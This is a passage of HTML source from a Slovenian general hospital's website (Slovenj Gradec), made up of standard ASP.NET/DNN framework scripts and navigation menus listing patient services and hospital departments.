ecNBffA3bGdiejqjglcvuNSnLFgG9KfdFNfAMJK3p2oDhFLvxg7mzwuNoxGBbgcy7NMLORkwLOOCaPSg6fFWf60KWQjDBUe8BKzEX1a7l5bw3sPUU46IXWig7IMVykfDzo4GjKBLa1MF9lun8UhtmldU3z3TX6HNpb2mhtANwXnlzhlhGK/C8CcFrt3hnd0EhYB9Ebpx8rwWFkT6QeXeeus3aAy4DhxoLLbbbdLobqoqjYNfuH4ndrp1lny8nJTL8+fNi3GgiaMjctP4cMQzSotOhR+7iuxLTdYO+bbAyo+SmRIjaVsgikzUO5yPJX+FN67uLo9XcpsOyFx6zLTJoKb8AK7oCYdKFkbqTHTlU6vpmK9Pl/+yKyeghkCNvuWZlfJFWplKc5KmTQUbnn78A7Gdr8mc4E4bxd3B4EXw+PFteCA2H56T6LhgewWkHtxi5yarFRX/owcnNjdZ0ia+Hbw7XAgVeksEakjSl1Wf6g7bFcuOsJqHksNOJgY87wrS+P2dQyyDkjYxSClmEUzx+ilctmG/0Ew4XouAm2oVt2xzO+0TeJdThKlZ2rYJoEi079TfbXdaLV0BwTP93cT7mi5bjKFmjeeUB3M9itfR/4Ouq+VbranBAVVDQRtYcWhLV/[base64]/uv+mKcIQ72i3HG4eSzlYoyxW1PVBqtQ4S7onpxE8e0WTZDXK8M4YmRhzJ7A==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=pynGkmcFUV01RSnWAv_xqsqc7n-B4RLrtA-CaZPhqwYiq43fnkf6Y6nSIpo1&amp;t=637814696020000000"><\/script>');//]]>
</script>



<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-neskončnost","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"neskončnost","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d. MMMM yyyy H:mm:ss","LongDatePattern":"d. MMMM yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d.M.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned","pon","tor","sre","čet","pet","sob"],"ShortestDayNames":["ne","po","to","sr","če","pe","so"],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"našega štetja",null,0]};//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=uHIkleVeDJczlEnWm8Jpzo7MLSlat-lT2nZvxuLK0Heuh2R3V-RedYFHHZyt_4FWDXfXc_tOqFSKK-_YS_KXZpdu5pTDFotaZE1atXXKG4KH2zafaS4XPuo7tJ2cjb4iqCqzcg2&t=49337fe8"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=Jw6tUGWnA15DYy64XeARVtMCGjopNjKx7YMw4xnDDuVhAvGO0t86bXt4q9WLGUcH9miVIOiFN8-HoccpC8PUxkK9bXZmwDlOTUHbDsca8R1NlfEI-OZxx6HoMjDBINOG2d6OuQUu29skwMiy0&t=49337fe8"><\/script>');//]]>
</script>

<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="fhGoYhVkG9+P3D9ykgUFUgi0ITOaOecxMVVEmyWhFCSFnUN30Kp6WgfCIYZLFi4JJLQfVKZRt8FQHadKYzA/FtaXAF5nm230H4krXKiigeLtudKt07pXWLgOJ4XLbTeYag6P1s072Xy4cXLIdeEmzmrTiuE=" />
</div><script src="/js/dnn.js?cdv=53" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=53" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/popper.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/bootstrap/js/bootstrap.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/jquery.bxslider.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/jquery.fancybox.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/bootstrap-select.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/perfect-scrollbar.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/menubar-navigation.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/access.js?v=2023_1&amp;cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/Sbsg_2018/js/scripts.min.js?cdv=53" type="text/javascript"></script><script src="/js/dnncore.js?cdv=53" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=53" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=53" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=53" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=53" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
         
<script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script>


<header id="siteHeader">
	<div class="container big">
		<div class="siteLogo">
			<a id="dnn_dnnLOGO_hypLogo" title="Splošna bolnišnica Slovenj Gradec" href="https://www.sb-sg.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/SBSG-logo.png" alt="Splošna bolnišnica Slovenj Gradec" /></a>
		</div>

		<nav aria-label="Splošna bolnišnica Slovenj Gradec - meni" class="accessible-menu" tabindex="0">
    <ul id="menubar1" class="mainMenu menubar-navigation" role="menubar" aria-label="Splošna bolnišnica Slovenj Gradec - meni">
        
	<li class="hasDropdown " role="none">
		
			<a target="" href="https://www.sb-sg.si/Pacienti"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Pacienti</a>
		

			<ul class="mm-dropdown-menu subLevel" role="menu" aria-label="Pacienti">
			
    <li class=" &#160; Čakalne dobe" role="none">
    
        <a href="https://www.sb-sg.si/Pacienti/Cakalne-dobe" target=""  role="menuitem" tabindex="-1">
            
            <span>Čakalne dobe</span> 
        </a>
    
    </li>

    <li class=" &#160; Naročanje na zdravstveno storitev" role="none">
    
        <a href="https://www.sb-sg.si/Pacienti/Narocanje-na-zdravstveno-storitev" target=""  role="menuitem" tabindex="-1">
            
            <span>Naročanje na zdravstveno storitev</span> 
        </a>
    
    </li>

    <li class=" &#160; Ordinacijski časi" role="none">
    
        <a href="https://www.sb-sg.si/Pacienti/Ordinacijski-časi" target=""  role="menuitem" tabindex="-1">
            
            <span>Ordinacijski časi</span> 
        </a>
    
    </li>

    <li class=" &#160; Pooblaščene osebe za čakalni seznam" role="none">
    
        <a href="https://www.sb-sg.si/Pacienti/Pooblascene-osebe-za-cakalni-seznam" target=""  role="menuitem" tabindex="-1">
            
            <span>Pooblaščene osebe za čakalni seznam</span> 
        </a>
    
    </li>

    <li class=" &#160; Pacientove pravice" role="none">
    
        <a href="https://www.sb-sg.si/Pacienti/Pacientove-pravice" target=""  role="menuitem" tabindex="-1">
            
            <span>Pacientove pravice</span> 
        </a>
    
    </li>

			</ul>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a target="" href="https://www.sb-sg.si/Obiskovalci"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Obiskovalci</a>
		

			<ul class="mm-dropdown-menu subLevel" role="menu" aria-label="Obiskovalci">
			
    <li class=" &#160; Kako do nas?" role="none">
    
        <a href="https://www.sb-sg.si/Obiskovalci/Kako-do-nas" target=""  role="menuitem" tabindex="-1">
            
            <span>Kako do nas?</span> 
        </a>
    
    </li>

    <li class=" &#160; Urnik obiskovalcev" role="none">
    
        <a href="https://www.sb-sg.si/Obiskovalci/Urnik-obiskovalcev" target=""  role="menuitem" tabindex="-1">
            
            <span>Urnik obiskovalcev</span> 
        </a>
    
    </li>

    <li class=" &#160; Jedilnik" role="none">
    
        <a href="https://www.sb-sg.si/Obiskovalci/Jedilnik" target=""  role="menuitem" tabindex="-1">
            
            <span>Jedilnik</span> 
        </a>
    
    </li>

    <li class=" &#160; Hišni red" role="none">
    
        <a href="https://www.sb-sg.si/Obiskovalci/Hisni-red" target=""  role="menuitem" tabindex="-1">
            
            <span>Hišni red</span> 
        </a>
    
    </li>

			</ul>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a target="" href="https://www.sb-sg.si/Oddelki-in-ambulante"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Oddelki in ambulante</a>
		

			<ul class="mm-dropdown-menu subLevel" role="menu" aria-label="Oddelki in ambulante">
			
    <li class="hasDropdown &#160; Oddelki in ambulante" role="none">
    
        <a href="https://www.sb-sg.si/Oddelki" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            
            <div class="item-img">
                <img src="/Portals/0/Slike/Meni/Oddelki/oddelek.jpg" alt="Oddelki in ambulante"/>
            </div>
            
            <span>Oddelki in ambulante</span> 
        </a>
    
        <ul class="mm-dropdown-menu subLevelRight" role="menu" aria-label="Oddelki in ambulante">
        
	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok" role="menuitem" tabindex="-1">Oddelek za anesteziologijo in intenzivno medicino operativnih strok</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-diagnostnicno-in-intervencijsko-radiologijo" role="menuitem" tabindex="-1">Oddelek za diagnostično in intervencijsko radiologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Enote/Enota-za-dializo" role="menuitem" tabindex="-1">Oddelek za dializo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-fizikalno-medicino-in-medicinsko-rehabilitacijo" role="menuitem" tabindex="-1">Oddelek za fizikalno medicino in medicinsko rehabilitacijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-ginekologijo-in-porodnistvo" role="menuitem" tabindex="-1">Oddelek za ginekologijo in porodništvo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-interno-medicino" role="menuitem" tabindex="-1">Oddelek za interno medicino</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-laboratorijsko-diagnostiko" role="menuitem" tabindex="-1">Oddelek za laboratorijsko diagnostiko</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-mikrobiologijo" role="menuitem" tabindex="-1">Oddelek za mikrobiologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-nuklearno-medicino" role="menuitem" tabindex="-1">Oddelek za nuklearno medicino</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki/Oddelek-za-ortopedijo" role="menuitem" tabindex="-1">Oddelek za ortopedijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-patologijo" role="menuitem" tabindex="-1">Oddelek za patologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-pediatrijo" role="menuitem" tabindex="-1">Oddelek za pediatrijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-splosno-in-abdominalno-kirurgijo" role="menuitem" tabindex="-1">Oddelek za splošno in abdominalno kirurgijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-travmatologijo" role="menuitem" tabindex="-1">Oddelek za travmatologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-urologijo" role="menuitem" tabindex="-1">Oddelek za urologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Urgentni-center" role="menuitem" tabindex="-1">Urgentni center</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Fabry-Center" role="menuitem" tabindex="-1">Fabry Center</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-zdravstveno-nego" role="menuitem" tabindex="-1">Oddelek za zdravstveno nego</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Centralna-sterilizacija" role="menuitem" tabindex="-1">Centralna sterilizacija</a>
		
	</li>

        </ul>
    
    </li>

    <li class="hasDropdown &#160; Enote" role="none">
    
        <a href="https://www.sb-sg.si/Enote" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            
            <div class="item-img">
                <img src="/Portals/0/Slike/Meni/Oddelki/nevrologija.jpg" alt="Enote"/>
            </div>
            
            <span>Enote</span> 
        </a>
    
        <ul class="mm-dropdown-menu subLevelRight" role="menu" aria-label="Enote">
        
	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Enote/Enota-za-nevrologijo" role="menuitem" tabindex="-1">Enota za nevrologijo</a>
		
	</li>

        </ul>
    
    </li>

    <li class="hasDropdown &#160; Druge specialistične ambulante" role="none">
    
        <a href="https://www.sb-sg.si/Ambulante" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            
            <div class="item-img">
                <img src="/Portals/0/Slike/Meni/Oddelki/ambulanta.jpg" alt="Druge specialistične ambulante"/>
            </div>
            
            <span>Druge specialistične ambulante</span> 
        </a>
    
        <ul class="mm-dropdown-menu subLevelRight" role="menu" aria-label="Druge specialistične ambulante">
        
	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Druge-specialistične-ambulante/Ambulanta-za-dermatovenerologijo" role="menuitem" tabindex="-1">Ambulanta za dermatovenerologijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.sb-sg.si/Oddelki-in-ambulante/Druge-specialistične-ambulante/Ambulanta-za-psihiatrijo" role="menuitem" tabindex="-1">Ambulanta za psihiatrijo</a>
		
	</li>

        </ul>
    
    </li>

    <li class=" &#160; Centralna lekarna" role="none">
    
        <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Centralna-lekarna" target=""  role="menuitem" tabindex="-1">
            
            <div class="item-img">
                <img src="/Portals/0/Slike/Meni/Oddelki/centralna lekarna.jpg" alt="Centralna lekarna"/>
            </div>
            
            <span>Centralna lekarna</span> 
        </a>
    
    </li>

			</ul>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a target="" href="https://www.sb-sg.si/O-bolnisnici"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">O bolnišnici</a>
		

			<ul class="mm-dropdown-menu subLevel" role="menu" aria-label="O bolnišnici">
			
    <li class=" &#160; Svet zavoda" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnišnici/Svet-zavoda" target=""  role="menuitem" tabindex="-1">
            
            <span>Svet zavoda</span> 
        </a>
    
    </li>

    <li class=" &#160; Vodstvo bolnišnice in organizacija" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Vodstvo-bolnisnice-in-organizacija" target=""  role="menuitem" tabindex="-1">
            
            <span>Vodstvo bolnišnice in organizacija</span> 
        </a>
    
    </li>

    <li class=" &#160; Organigram bolnišnice" role="none">
    
        <a href="/LinkClick.aspx?fileticket=7eyl_XMRg-Q%3d&amp;tabid=127&amp;portalid=0" target="_blank"  role="menuitem" tabindex="-1">
            
            <span>Organigram bolnišnice</span> 
        </a>
    
    </li>

    <li class=" &#160; Osebna izkaznica" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Osebna-izkaznica" target=""  role="menuitem" tabindex="-1">
            
            <span>Osebna izkaznica</span> 
        </a>
    
    </li>

    <li class=" &#160; Kakovost" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Kakovost" target=""  role="menuitem" tabindex="-1">
            
            <span>Kakovost</span> 
        </a>
    
    </li>

    <li class=" &#160; Poslovanje" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Poslovanje" target=""  role="menuitem" tabindex="-1">
            
            <span>Poslovanje</span> 
        </a>
    
    </li>

    <li class=" &#160; Interno glasilo" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Interno-glasilo" target=""  role="menuitem" tabindex="-1">
            
            <span>Interno glasilo</span> 
        </a>
    
    </li>

    <li class=" &#160; Informacije javnega značaja" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Informacije-javnega-znacaja" target=""  role="menuitem" tabindex="-1">
            
            <span>Informacije javnega značaja</span> 
        </a>
    
    </li>

    <li class=" &#160; Donacije" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Donacije" target=""  role="menuitem" tabindex="-1">
            
            <span>Donacije</span> 
        </a>
    
    </li>

    <li class=" &#160; Aktualni razpisi" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Aktualni-razpisi" target=""  role="menuitem" tabindex="-1">
            
            <span>Aktualni razpisi</span> 
        </a>
    
    </li>

    <li class="active &#160; Aktualna naročila" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila" target=""  role="menuitem" tabindex="-1">
            
            <span>Aktualna naročila</span> 
        </a>
    
    </li>

    <li class=" &#160; Znanstveno raziskovalna dejavnost" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Strokovno-in-raziskovalno-delo" target=""  role="menuitem" tabindex="-1">
            
            <span>Znanstveno raziskovalna dejavnost</span> 
        </a>
    
    </li>

    <li class=" &#160; Strokovni izpiti" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Izobrazevanje" target=""  role="menuitem" tabindex="-1">
            
            <span>Strokovni izpiti</span> 
        </a>
    
    </li>

    <li class=" &#160; Zgodovina bolnišnice" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Zgodovina-bolnisnice" target=""  role="menuitem" tabindex="-1">
            
            <span>Zgodovina bolnišnice</span> 
        </a>
    
    </li>

    <li class=" &#160; Varstvo osebnih podatkov" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnisnici/Varstvo-osebnih-podatkov" target=""  role="menuitem" tabindex="-1">
            
            <span>Varstvo osebnih podatkov</span> 
        </a>
    
    </li>

    <li class=" &#160; Ceniki storitev" role="none">
    
        <a href="https://www.sb-sg.si/O-bolnišnici/Ceniki-storitev" target=""  role="menuitem" tabindex="-1">
            
            <span>Ceniki storitev</span> 
        </a>
    
    </li>

			</ul>
		
	</li>

	<li class="" role="none">
		
			<a target="_blank" href="https://www.srcevdresu.si/"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Srce v dresu</a>
		
	</li>

    </ul>
</nav>











		<nav id="siteNavigation">
			<span id="mobileNav">
				<i class="la la-bars"></i>
			</span>
			
<ul class="mainMenu">
	<div class="mobileUtil">
		<div class="mLogo"><img src="/Portals/_default/Skins/Sbsg_2018/img/SBSG-logo.png" alt="mobile-logo" /></div>
		<span class="closeMobile"><i class="la la-close"></i></span>
	</div>
	
        <li class="hasDropdown ">
        
            <a href="https://www.sb-sg.si/Pacienti" target=""><span>Pacienti</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Čakalne dobe">
        
            <a href="https://www.sb-sg.si/Pacienti/Cakalne-dobe" target="">
				<div class="item-img">
					<img src="" alt="Čakalne dobe"/>
				</div>
				<span>Čakalne dobe</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Naročanje na zdravstveno storitev">
        
            <a href="https://www.sb-sg.si/Pacienti/Narocanje-na-zdravstveno-storitev" target="">
				<div class="item-img">
					<img src="" alt="Naročanje na zdravstveno storitev"/>
				</div>
				<span>Naročanje na zdravstveno storitev</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Ordinacijski časi">
        
            <a href="https://www.sb-sg.si/Pacienti/Ordinacijski-časi" target="">
				<div class="item-img">
					<img src="" alt="Ordinacijski časi"/>
				</div>
				<span>Ordinacijski časi</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Pooblaščene osebe za čakalni seznam">
        
            <a href="https://www.sb-sg.si/Pacienti/Pooblascene-osebe-za-cakalni-seznam" target="">
				<div class="item-img">
					<img src="" alt="Pooblaščene osebe za čakalni seznam"/>
				</div>
				<span>Pooblaščene osebe za čakalni seznam</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Pacientove pravice">
        
            <a href="https://www.sb-sg.si/Pacienti/Pacientove-pravice" target="">
				<div class="item-img">
					<img src="" alt="Pacientove pravice"/>
				</div>
				<span>Pacientove pravice</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.sb-sg.si/Obiskovalci" target=""><span>Obiskovalci</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Kako do nas?">
        
            <a href="https://www.sb-sg.si/Obiskovalci/Kako-do-nas" target="">
				<div class="item-img">
					<img src="" alt="Kako do nas?"/>
				</div>
				<span>Kako do nas?</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Urnik obiskovalcev">
        
            <a href="https://www.sb-sg.si/Obiskovalci/Urnik-obiskovalcev" target="">
				<div class="item-img">
					<img src="" alt="Urnik obiskovalcev"/>
				</div>
				<span>Urnik obiskovalcev</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Jedilnik">
        
            <a href="https://www.sb-sg.si/Obiskovalci/Jedilnik" target="">
				<div class="item-img">
					<img src="" alt="Jedilnik"/>
				</div>
				<span>Jedilnik</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Hišni red">
        
            <a href="https://www.sb-sg.si/Obiskovalci/Hisni-red" target="">
				<div class="item-img">
					<img src="" alt="Hišni red"/>
				</div>
				<span>Hišni red</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante" target=""><span>Oddelki in ambulante</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class="hasDropdown &#160; Oddelki in ambulante">
        
            <a href="https://www.sb-sg.si/Oddelki" target="">
				<div class="item-img">
					<img src="/Portals/0/Slike/Meni/Oddelki/oddelek.jpg" alt="Oddelki in ambulante"/>
				</div>
				<span>Oddelki in ambulante</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok" target=""><span>Oddelek za anesteziologijo in intenzivno medicino operativnih strok</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-diagnostnicno-in-intervencijsko-radiologijo" target=""><span>Oddelek za diagnostično in intervencijsko radiologijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Enote/Enota-za-dializo" target=""><span>Oddelek za dializo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-fizikalno-medicino-in-medicinsko-rehabilitacijo" target=""><span>Oddelek za fizikalno medicino in medicinsko rehabilitacijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-ginekologijo-in-porodnistvo" target=""><span>Oddelek za ginekologijo in porodništvo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-interno-medicino" target=""><span>Oddelek za interno medicino</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-laboratorijsko-diagnostiko" target=""><span>Oddelek za laboratorijsko diagnostiko</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-mikrobiologijo" target=""><span>Oddelek za mikrobiologijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-nuklearno-medicino" target=""><span>Oddelek za nuklearno medicino</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki/Oddelek-za-ortopedijo" target=""><span>Oddelek za ortopedijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-patologijo" target=""><span>Oddelek za patologijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-pediatrijo" target=""><span>Oddelek za pediatrijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelek-za-splosno-in-abdominalno-kirurgijo" target=""><span>Oddelek za splošno in abdominalno kirurgijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-travmatologijo" target=""><span>Oddelek za travmatologijo</span> </a>
        
        </li>

        <li class="">
        
